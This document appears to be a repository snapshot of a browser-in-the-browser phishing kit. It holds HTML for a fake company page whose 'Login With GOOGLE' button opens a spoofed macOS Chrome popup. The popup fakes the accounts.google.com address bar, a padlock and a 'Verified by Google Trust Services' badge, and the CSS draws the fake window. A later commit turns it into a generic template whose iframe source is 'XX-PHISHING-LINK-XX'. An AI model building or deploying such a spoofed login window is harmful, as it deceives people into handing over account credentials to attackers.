
==== MacOS-Chrome-LightMode/index.html @ 081eee95 "gmail example" ====
<!DOCTYPE html>
<html>
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="stylesheet" href="style.css">
	<script src="jquery.min.js"></script>
</head>
<body>
	<div style='background-color:rgb(31, 137, 118);border-radius: 10px;width:50%'>
	<img src="../building.jpg" style="float:right;width:17.5%">
		<h1 style="color:white">SOLIDUX Enterprises</h1>
		<h4 style="color:white">Creating YOUR future, today!</h4>
	<button id="clickme" style="background-color: white;color: white;align-items: center;border:1px black black black black;"> <img src="./logo.png">&nbsp;&nbsp;<b style="bottom:2px;background-color: white;color: black;align-items: center;">Login With GOOGLE</b>
			</button></div>
<div id="window" style="display:none">
<!-- Title bar start -->
<div id="title-bar-width">
	<div id="title-bar" class="outer yosemite">
		<span class="dots">
	     <div id="exit" class="dot red"></div>
	     <div id="minimize" class="dot amber"></div>
	     <div id="maximize" class="dot green"></div>
	    </span>

	     <span id="logo-description">Gmail</span>
	</div>
	<div id="url-bar">
		<img src="./ssl.svg" width="20px" height="20px" id="ssl-padlock">
		<span id="domain-name">https://accounts.google.com</span>
		<span id="domain-path">/v3/signin/identifier?dsh=S1308834313%3A1672917529862905&continue=https%3A%2F%2Fmail.google.com%2Fmail%2F&rip=1&sacu=1&service=mail&flowName=GlifWebSignIn&flowEntry=ServiceLogin&ifkv=AeAAQh4BEkbKkYMgUhTvJlT7drMJIoKG_kBJMCb0TSwXgFNKSiJiwX5Dn-HL_Gd_j3X_f3JYZ3rYpg</span>
	</div>
</div>
<!-- cert preview -->
<div id="verified-by" >Verified by: Google Trust Services LLC</div>

<div id="certificate-box" class="certificate-box visuallyhidden hidden">
	<span id="siteinfocert">Site information for accounts.google.com</span>
	<hr id="hrgraypls">
	<span id="lightup">
		<span>
			<img src="./ssl.svg" width="20px" height="20px" id="anotherpadloc">
			<span id="spanconsec">Connection secure<span id="arrow">></span></span>
		</span>
	</span>
</div>

<!-- Content start -->
<iframe id="content" src="iframe_innliner.html" frameBorder="0"></iframe>
</div>
</body>
<script src="script.js"></script>
</html>
---- MacOS-Chrome-LightMode/style.css ----
@font-face {
  font-family: system;
  font-style: normal;
  font-weight: 300;
  src: local(".SFNSText-Light"), local(".HelveticaNeueDeskInterface-Light"),
    local("Roboto-Light"), local("DroidSans"), local("Tahoma"),
    local(".LucidaGrandeUI"), local("Ubuntu Light"), local("Segoe UI Light");
}

html,
body {
  width: 100%;
  height: 100%;
}

#logo {
  padding-left: 5px;
  vertical-align: middle;
}

#logo-description {
  color: #404040;
  font-size: 13px;
  font-family: "system";
  vertical-align: middle;
  margin-right: 30px;
  font-weight: bold;
}

#url-bar {
  height: 28px;
  background-color: #ededee;
  border-bottom: 1px solid lightgray;
  width: 100%;
  display: flex;
  align-items: center;
  white-space: nowrap;
  overflow: scroll;
  text-overflow: ellipsis;
  -ms-overflow-style: none;
  scrollbar-width: none;
}

#url-bar::-webkit-scrollbar {
  display: none;
}

#ssl-padlock {
  user-select: none;
  padding-left: 8px;
  margin-right: 8px;
}

#domain-name {
  color: black;
  font-size: 14px;
  font-family: "system";
}

#domain-path {
  color: #878383;
  font-size: 14px;
  font-family: "system";
}

#title-bar-width {
  width: calc(100% + 2px); /* 2px added to allow for border on iframe */
}

#title-bar {
  user-select: none;
  text-align: center;
}

#content {
  width: calc(100% + 2px);
  height: 700px;
  border-bottom-right-radius: 7px;
  border-bottom-left-radius: 7px;
}

#window {
  color: red;
  background-color: transparent;
  border-radius: 7px 7px 7px 7px;
  border-color: transparent;
  box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;
  height: 759px; /* title bar height + content height */
  width: 40%;
}

.outer {
  background: #b4b4b4;
  opacity: 0.9;
  padding: 5px 5px 5px 8px;
  border-radius: 7px 7px 0px 0px;
}
.outer.dark {
  background: #273138;
}
.outer.dark .dot {
  background: #4a5c66;
}
.outer.yosemite {
  background: #f6f6f6;
  border: 1px solid #d8d8d8;
  border-bottom: 1px solid #b4b4b4;
}

.dots {
  float: left;
}

.dot {
  display: inline-block;
  width: 10px;
  height: 10px;
  background: #f9f9f9;
  border-radius: 50%;
  margin: 0 4px 0 0;
}
.dot.red {
  background: #ff6057;
  border: 1px solid #e14640;
}
.dot.amber {
  background: #ffbd2e;
  border: 1px solid #dfa123;
}
.dot.green {
  background: #27c93f;
  border: 1px solid #1dad2b;
}
#verified-by{
  background-color: #1b1a1a;
  font-size: 14px;
  font-family: "Segoe UI";
  color:  white;
  border-radius: 8px;
  border: 1px solid #dadce0;
  padding-left: 0.4%;
  padding-right: 0.4%;
  padding-bottom: 0.2%;
  padding-top: 0.2%;
  margin-left: 2%;
  display: none;
  position: absolute;
  z-index: 1;
}

#certificate-box {
  background-color: white;
  font-size: 14px;
  font-family: "Segoe UI";
  color:  black;
  line-height: 50px;
  width: 25%;
  border-radius: 8px;
  padding-right: 1%;
  padding-left: 1%;
  position: absolute;
  z-index: 0;
  width: 20%;
  height: 16%;
  border: 1px solid #828486;
  transition: all 0.15s linear;
  display: block;
}

.visuallyhidden {
  opacity: 0;
}

.hidden {
  display: none;
}

#spanconsec{
  display: flex;
  margin-top: -17.4%;
  margin-left: 7%;
}

#siteinfocert{
  text-align: center;
  align-items: center;
  display: grid;
}

#anotherpadloc{
  padding-right: 2%;
  padding-top: 3.2%;
  padding-bottom: 3.5%;
}
#arrow{margin-left: 55%}

#span2{
  display: flex;
  text-align: center;
  align-items: center;
}

#consec2{
  display: flex;
  margin-left: 4%;
  text-align: center;
  align-items: center;
}

#arrow2{
  border-radius: 8px;
  padding-left: 2%;
  padding-right: 2%;
}

#spanconsec2{
  margin-left: 3%;
}

#hrgraypls{
  color: #E3E3E3;
  background-color: #E3E3E3;
}

==== commit 99fbd21f: "generic bitb+" ====
--- a/MacOS-Chrome-LightMode/index.html
+++ b/MacOS-Chrome-LightMode/index.html
@@ -11,7 +11,7 @@
 	<img src="../building.jpg" style="float:right;width:17.5%">
 		<h1 style="color:white">SOLIDUX Enterprises</h1>
 		<h4 style="color:white">Creating YOUR future, today!</h4>
-	<button id="clickme" style="background-color: white;color: white;align-items: center;border:1px black black black black;"> <img src="./logo.png">&nbsp;&nbsp;<b style="bottom:2px;background-color: white;color: black;align-items: center;">Login With GOOGLE</b>
+	<button id="clickme" style="background-color: white;color: white;align-items: center;border:1px black black black black;"> <img width="20px" height="20px" src="./logo.svg">&nbsp;&nbsp;<b style="bottom:2px;background-color: white;color: black;align-items: center;">Login With &lt;insert 3rd party sso here&gt;</b>
 			</button></div>
 <div id="window" style="display:none">
 <!-- Title bar start -->
@@ -23,19 +23,19 @@
 	     <div id="maximize" class="dot green"></div>
 	    </span>
 
-	     <span id="logo-description">Gmail</span>
+	     <span id="logo-description">XX-TITLE-XX</span>
 	</div>
 	<div id="url-bar">
 		<img src="./ssl.svg" width="20px" height="20px" id="ssl-padlock">
-		<span id="domain-name">https://accounts.google.com</span>
-		<span id="domain-path">/v3/signin/identifier?dsh=S1308834313%3A1672917529862905&continue=https%3A%2F%2Fmail.google.com%2Fmail%2F&rip=1&sacu=1&service=mail&flowName=GlifWebSignIn&flowEntry=ServiceLogin&ifkv=AeAAQh4BEkbKkYMgUhTvJlT7drMJIoKG_kBJMCb0TSwXgFNKSiJiwX5Dn-HL_Gd_j3X_f3JYZ3rYpg</span>
+		<span id="domain-name">XX-DOMAIN-NAME-XX</span>
+		<span id="domain-path">XX-DOMAIN-PATH-XX</span>
 	</div>
 </div>
 <!-- cert preview -->
-<div id="verified-by" >Verified by: Google Trust Services LLC</div>
+<div id="verified-by" >Verified by: &lt;insert CA here&gt;</div>
 
 <div id="certificate-box" class="certificate-box visuallyhidden hidden">
-	<span id="siteinfocert">Site information for accounts.google.com</span>
+	<span id="siteinfocert">Site information for XX-DOMAIN-NAME-XX</span>
 	<hr id="hrgraypls">
 	<span id="lightup">
 		<span>
@@ -46,7 +46,7 @@
 </div>
 
 <!-- Content start -->
-<iframe id="content" src="iframe_innliner.html" frameBorder="0"></iframe>
+<iframe id="content" src="XX-PHISHING-LINK-XX" frameBorder="0"></iframe>
 </div>
 </body>
 <script src="script.js"></script>
